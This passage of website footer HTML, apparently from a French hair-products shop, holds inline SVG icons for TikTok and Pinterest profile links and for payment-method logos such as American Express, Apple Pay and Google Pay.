4.096z" fill="#B53D9C" p-id="9146"></path><path d="M368.842 246.192a96.818 96.818 0 0 0 29.184 23.219c34.969 25.164 70.578 49.484 105.956 74.06a29.056 29.056 0 0 1 7.68 7.68c-1.69 2.56-4.403 2.56-7.09 2.841a160.791 160.791 0 0 0-82.867 28.723 15.744 15.744 0 0 1-8.09 3.405 99.378 99.378 0 0 1-24.805-15.847q-50.816-35.174-101.247-70.885c-4.403-3.123-12.544-4.736-10.24-13.363a112.51 112.51 0 0 1 91.519-39.833z" fill="#BD4B8A" p-id="9147"></path><path d="M775.57 637.047a129.15 129.15 0 0 1-26.24 97.714 39.987 39.987 0 0 1-3.533 3.354 16.921 16.921 0 0 1-8.78-4.25c-41.19-28.697-82.304-57.497-122.444-87.653a15.18 15.18 0 0 1-6.349-7.398c0-4.122 2.995-6.503 5.683-8.883a151.192 151.192 0 0 0 44.877-65.407c0.998-2.919 1.33-6.759 5.657-7.27a339.093 339.093 0 0 0 42.521 31.692c22.656 16.383 45.721 32.153 68.607 48.101z" fill="#C85D74" p-id="9148"></path><path d="M277.554 285.871c1.612 6.963 8.115 8.96 13.004 12.39 39.321 27.776 78.796 55.321 118.117 83.02a26.496 26.496 0 0 1 3.866 4.224c0.537 3.047-1.434 4.864-3.252 6.759a177.2 177.2 0 0 0-45.004 68.274c-0.845 2.56-1.408 5.965-5.12 6.323a571.794 571.794 0 0 0-55.09-39.936 1140.772 1140.772 0 0 1-56.32-41.855 127.41 127.41 0 0 1 26.24-95.794 36.864 36.864 0 0 1 3.559-3.405z" fill="#C75C75" p-id="9149"></path><path d="M608.173 638.66c44.595 32.768 89.317 65.407 135.14 96.46a14.054 14.054 0 0 1 2.56 2.97 110.898 110.898 0 0 1-89.265 39.755 72.012 72.012 0 0 0-23.398-19.378c-36.71-26.163-73.83-51.712-110.873-77.414-3.046-2.099-6.22-3.84-6.579-8.012 4.71-4.557 11.136-3.584 16.717-4.352a167.473 167.473 0 0 0 61.823-24.32c4.275-2.432 7.808-7.322 13.875-5.709z" fill="#D16D60" p-id="9150"></path><path d="M775.57 466.477a133.4 133.4 0 0 1-32.384-20.25c-18.893-13.03-37.99-25.983-56.32-39.756-62.77-47.257-128.459-90.238-192.227-136.01q-12.007-8.628-24.32-16.82a15.59 15.59 0 0 1-6.22-7.424h71.422c30.387 22.707 62.028 43.673 92.876 65.715a125.438 125.438 0 0 1 18.892 14.182 21.376 21.376 0 0 1-0.87 8.806 32.435 32.435 0 0 0 14.182 34.483 34.022 34.022 0 0 0 36.556 1.229c2.56-1.28 4.736-3.61 7.86-4.07a194.685 194.685 0 0 1 30.95 20.889c13.26 9.728 25.983 20.07 39.577 29.49z" fill="#B138A4" p-id="9151"></path><path d="M501.78 777.973h-75.339c-46.08-33.28-92.799-65.15-139.185-97.79a404.475 404.475 0 0 1-39.45-31.257v-51.61c4.737-3.609 7.988 0.231 11.341 2.56 33.46 23.476 66.995 46.797 99.84 71.09 42.7 31.489 86.859 61.056 130.199 91.673a107.519 107.519 0 0 1 9.446 7.091c2.509 2.228 5.837 4.173 3.149 8.243z" fill="#E08541" p-id="9152"></path><path d="M775.57 637.047c-7.348 0.256-11.802-5.273-17.127-8.857-29.132-20.096-58.009-40.627-86.885-61.106-3.328-2.356-7.936-3.994-7.091-9.447-3.2-3.968-1.434-8.294-0.538-12.339a149.784 149.784 0 0 0-3.789-80.075 11.571 11.571 0 0 1 0-10.47 109.771 109.771 0 0 1 29.9 18.482c25.984 17.69 51.789 35.84 77.568 53.913a11.827 11.827 0 0 0 8.115 2.842z" fill="#BD4B8B" p-id="9153"></path><path d="M247.807 385.096c10.752 1.945 16.819 10.982 25.062 16.69 26.444 18.253 52.684 36.736 78.924 55.245 3.302 2.355 7.987 3.916 7.09 9.446 3.2 3.968 1.537 8.32 0.59 12.339a152.241 152.241 0 0 0 1.945 74.47c0.947 3.48 2.227 7.09-0.563 10.24a54.246 54.246 0 0 1-23.629-13.21c-26.828-18.202-53.247-37.017-79.82-55.654a19.89 19.89 0 0 0-9.65-4.531z" fill="#D16D5F" p-id="9154"></path><path d="M646.905 325.653a87.5 87.5 0 0 1-26.598-16.537c-26.47-17.792-52.3-36.505-78.463-54.758-3.072-2.15-6.118-3.993-6.297-8.192h91.263c44.62 32.358 90.315 63.257 135.243 95.205a13.03 13.03 0 0 0 11.801 3.482 99.301 99.301 0 0 1 2.048 31.385c0.205 13.517-0.205 27.059-0.358 40.601-8.474 0.154-13.21-6.733-19.175-10.88-16.05-11.187-31.564-23.04-47.256-34.84a18.662 18.662 0 0 1-2.996-3.84c-1.356-3.815 1.792-6.042 3.252-8.807a33.51 33.51 0 0 0-53.453-39.782c-2.61 2.714-4.3 6.886-9.01 6.963z" fill="#AC2FAF" p-id="9155"></path><path d="M501.78 777.948c-0.409-6.554-6.63-8.064-10.546-10.829-45.516-32.307-91.928-63.359-136.856-96.408-32.307-23.629-65.228-46.438-97.816-69.708a12.365 12.365 0 0 0-8.755-3.61v-35.685c26.751 15.001 50.457 34.457 75.877 51.404 21.888 14.592 43.52 29.72 64.358 45.644 51.557 39.219 106.187 74.034 158.282 112.638 2.355 1.818 5.12 3.098 5.12 6.63z" fill="#DE8344" p-id="9156"></path><path d="M247.807 649.002a530.604 530.604 0 0 1 49.56 35.302c30.874 20.48 60.749 42.419 91.007 63.795 11.264 7.936 22.477 15.948 33.818 23.73a7.398 7.398 0 0 1 4.198 6.144 400.89 400.89 0 0 1-88.626-2.943 118.117 118.117 0 0 1-89.957-126.028z" fill="#E79230" p-id="9157"></path><path d="M773.88 344.879c-1.639 7.09-5.12 3.916-8.474 1.561-15.36-10.675-30.72-21.273-46.08-32.025-29.208-20.48-58.366-41.139-87.601-61.593-2.56-1.74-5.12-3.123-5.12-6.63a211.504 211.504 0 0 1 63.794 4.045 117.758 117.758 0 0 1 83.48 94.642z" fill="#A625BC" p-id="9158"></path><path d="M360.932 563.653a175.486 175.486 0 0 1-1.972-97.15 203.824 203.824 0 0 1 43.033-70.886c3.226-3.66 7.092-6.784 10.624-10.24a167.499 167.499 0 0 1 99.097-34.303 158.923 158.923 0 0 1 148.273 103.678 168.42 168.42 0 0 1 4.429 102.86 171.108 171.108 0 0 1-37.811 63.615c-5.965 6.067-12.34 11.699-18.534 17.51a267.004 267.004 0 0 1-47.257 25.779 131.48 131.48 0 0 1-45.312 8.627 137.547 137.547 0 0 1-43.852-5.658 167.447 167.447 0 0 1-107.211-95.82 79.666 79.666 0 0 0-3.507-8.012z m285.973-238.077a36.684 36.684 0 1 1 59.29 41.625 37.964 37.964 0 0 1-45.082 5.12 35.404 35.404 0 0 1-14.233-46.668z" fill="#FEFEFE" p-id="9159"></path><path d="M406.832 502.163a100.683 100.683 0 0 1 51.2-80.793c50.507 37.069 102.193 72.473 153.75 108.03a34.33 34.33 0 0 1 3.021 2.56 99.352 99.352 0 0 1-57.65 75.085c-14.771-8.627-28.16-19.226-42.163-29.005-35.993-25.395-72.498-49.996-108.158-75.877z" fill="#C85E73" p-id="9160"></path><path d="M614.931 531.91c-7.68 0.153-12.467-5.632-17.92-9.447a7763.044 7763.044 0 0 1-111.307-78.232c-9.625-6.912-21.734-11.213-27.494-23.04a105.599 105.599 0 0 1 156.62 66.739 100.146 100.146 0 0 1 0.102 43.98z" fill="#BE4C89" p-id="9161"></path><path d="M406.857 502.163a96.101 96.101 0 0 1 31.411 19.43c33.075 22.17 65.254 45.286 97.688 68.172a78.36 78.36 0 0 1 21.274 17.254A104.088 104.088 0 0 1 406.857 502.06z" fill="#D16D60" p-id="9162"></path></svg></a></li>
      
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://www.tiktok.com/@baisihairfr1/"><svg t="1750383546305" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7324" width="16" height="16"><path d="M511.744384 511.744128m-511.744128 0a511.744128 511.744128 0 1 0 1023.488256 0 511.744128 511.744128 0 1 0-1023.488256 0Z" fill="#170B1A" p-id="7325"></path><path d="M512.256128 336.215892c0.511744-53.733133 0-107.978011 0.511744-161.711144h110.024988c-0.511744 9.723138 1.023488 18.934533 2.55872 28.145927l-75.226387 6.140929 6.14093 430.888556c0.511744 18.422789-12.793603 59.874063-22.004998 75.738131-14.328836 24.563718-57.827086 47.08046-86.484757 49.63918-17.911044 1.535232-31.216392-3.070465-47.592204-11.770115-12.281859-6.652674-18.934533-43.498251-22.516742-53.221389 28.145927 15.864068 64.991504 14.328836 92.113943-3.582209 26.098951-16.375812 43.498251-46.568716 43.498251-78.296851-1.023488-94.16092-1.023488-188.321839-1.023488-281.971015z m181.157421-31.216392c15.352324 9.723138 32.751624 17.3993 50.662669 20.981509 10.746627 2.558721 20.981509 3.582209 31.728136 3.582209v29.68116c-31.728136-7.164418-100.301849-27.122439-82.390805-54.244878z" fill="#25F4EE" p-id="7326"></path><path d="M313.699406 442.658671c39.404298-24.563718 87.508246-34.798601 133.565218-28.145927v33.775112c-42.986507 1.023488-78.808596 19.446277-113.607197 45.033483-26.098951 19.446277-44.009995 39.404298-57.827086 69.085458-13.305347 28.145927-18.934533 51.686157-18.422789 82.902548 0 34.286857 9.211394 58.850575 25.587207 89.043479 7.676162 13.817091 22.516742 34.798601 18.934532 50.150924-23.54023-16.375812-42.986507-38.38081-57.315342-62.944528-19.446277-32.751624-29.169415-71.644178-28.145927-110.024987 1.535232-35.310345 11.258371-70.108946 30.192904-100.813593 16.375812-27.634183 39.916042-51.686157 67.03848-68.061969z" fill="#25F4EE" p-id="7327"></path><path d="M543.984264 202.650675h82.390804c12.793603 22.004998 11.770115 30.192904 18.934533 44.009995 11.258371 22.004998 19.958021 30.192904 44.521739 54.756621 1.535232 1.023488 2.558721 2.046977 3.582209 3.582209 21.493253 24.563718 50.662669 41.963018 82.390805 49.127437 18.422789 13.305347 5.629185 67.038481 5.629185 95.696151-53.733133 0.511744-108.489755-20.469765-151.988006-52.197901 0 68.573713 0 132.029985 0.511744 201.115443 0 9.211394 0.511744 17.911044 0 27.634183-2.558721 33.263368-17.911044 81.87906-34.7986 110.536731-14.328836 25.075462-33.775112 47.592204-57.315343 64.991504-30.192904 22.516742-67.038481 34.798601-104.395802 35.822089-18.934533 0.511744-38.38081-0.511744-56.803598-4.605697-26.098951-5.629185-51.174413-31.728136-73.17941-47.080459l-1.535233-1.535233c-10.746627-11.258371-20.469765-24.051974-27.634183-38.380809-16.375812-29.681159-25.587206-63.456272-25.587206-97.743129-0.511744-31.216392 6.14093-62.432784 19.446277-90.578711 13.817091-29.681159 34.286857-56.291854 59.874063-75.73813 34.286857-25.587206 75.738131-40.427786 118.724638-41.451275 11.770115 5.629185 3.582209 92.113943 3.582208 92.113943-13.817091-4.605697-32.23988-3.070465-46.568715 0.511744-17.3993 3.582209-26.610695 13.817091-39.916042 25.075463-8.187906 7.164418-15.352324 14.84058-19.958021 24.563718-8.69965 16.375812-8.187906 18.422789-6.652674 36.845577 2.046977 17.3993 5.117441 36.333833 16.887556 49.63918 7.676162 9.723138 12.793603 24.563718 23.028486 31.216392 8.187906 13.305347 18.934533 23.028486 30.704648 28.657671 16.375812 8.69965 34.798601 12.281859 52.709645 10.746627 28.657671-2.046977 55.268366-19.446277 69.597201-44.521739 9.211394-16.375812 13.305347-37.357321 13.305348-55.268366 0-150.964518 0.511744-437.541229 0.511744-437.541229z" fill="#FFFFFF" p-id="7328"></path><path d="M625.35158 202.650675c9.723138 0.511744 18.934533 0 29.169416 0 0 31.728136 10.234883 63.968016 28.657671 90.066966 2.558721 3.582209 4.605697 6.652674 7.164417 9.211394-20.981509-12.793603-37.357321-32.751624-48.615692-54.756621-7.164418-13.305347-12.793603-28.657671-16.375812-44.521739z m150.452774 151.476262c10.746627 2.558721 20.981509 3.582209 31.728136 3.582208v111.048476c-54.244878 0.511744-108.489755-17.3993-153.011494-49.63918v220.561719c0.511744 16.887556-1.023488 33.263368-4.605698 49.63918-10.746627 49.63918-39.404298 93.649175-80.855572 123.330335-22.004998 15.864068-46.568716 26.610695-72.667666 32.23988-31.728136 7.164418-64.47976 6.652674-95.184408-1.535232-36.845577-9.723138-71.644178-30.192904-97.231384-58.338831 22.004998 15.864068 47.08046 26.098951 73.691154 31.728136 18.422789 4.093953 37.869065 5.117441 56.803598 4.605697 37.357321-1.023488 74.202899-13.305347 104.395803-35.822089 23.54023-17.3993 42.474763-39.404298 57.315342-64.991504 16.887556-29.169415 27.122439-61.921039 29.681159-95.184408 0.511744-9.211394 0.511744-17.911044 0-27.634183-1.023488-68.061969-1.023488-136.635682-1.023488-205.209395 44.009995 31.728136 97.743128 48.615692 151.476262 48.103948-0.511744-28.657671 0-57.827086-0.511744-86.484757z" fill="#FE2C55" p-id="7329"></path><path d="M447.264624 440.09995c10.746627 0 22.004998 0.511744 32.23988 2.046977v114.11894c-15.352324-5.117441-32.23988-5.629185-48.103948-2.046976-30.192904 6.652674-55.268366 29.681159-66.014993 58.850574-10.746627 28.657671-6.652674 62.432784 11.258371 86.996502-10.746627-6.14093-19.446277-14.328836-27.122439-24.051974-11.258371-13.305347-18.934533-30.704648-20.981509-48.103948-2.046977-17.911044 1.023488-37.357321 9.723138-53.221389 4.605697-9.723138 11.770115-17.911044 19.958021-25.075463 13.305347-11.258371 30.192904-18.422789 46.568716-23.028485 13.817091-3.070465 28.657671-3.582209 41.963019 1.023488 0.511744-4.605697 0.511744-76.249875 0.511744-87.508246z" fill="#FE2C55" p-id="7330"></path></svg></a></li>
      
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.fr/baisihairfr/"><svg t="1750840301003" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7030" width="16" height="16"><path d="M13.887123 511.719452a497.579836 497.579836 0 1 0 995.145644 0c0-274.796712-222.769096-497.565808-497.579835-497.565808S13.887123 236.92274 13.887123 511.719452z m0 0" fill="#C02328" p-id="7031"></path><path d="M551.61337 680.440986c-37.621479-2.903671-53.416329-21.56011-82.929973-39.473096-16.215671 85.062137-36.022356 166.617425-94.712986 209.218631-18.137425-128.575123 26.652055-225.153753 47.356493-327.651946-35.405151-59.602411 4.208219-179.550685 78.946192-150.008986 91.921534 36.344986-79.577425 221.632877 35.545425 244.764055 120.18674 24.155178 169.254575-208.545315 94.712986-284.251178-107.688329-109.273425-313.484274-2.482849-288.178849 153.964712 6.158027 38.252712 45.687233 49.85337 15.780821 102.638466-68.93063-15.261808-89.480767-69.632-86.843616-142.097534 4.208219-118.629699 106.608219-201.699945 209.232658-213.216439C610.36011 219.809315 732.230137 281.950685 749.063014 404.10126c18.908932 137.805151-58.606466 287.056658-197.393535 276.339726z m0 0" fill="#F1F2F1" p-id="7032"></path></svg></a></li>
      
      
      
      
      
      
      
      
      
      
      

      
    </ul>
  </div>


                </div>
              
</div>

          
        
      </div>
    </div>
  
<div class="section-footer__row-container ">
    <div class="section-footer__row section-footer__row-lower">
      <div class="section-footer__row__col">
        
          <div class="section-footer__payment-icons">
            
              <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

            
              <svg class="section-footer__payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
            
              <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            
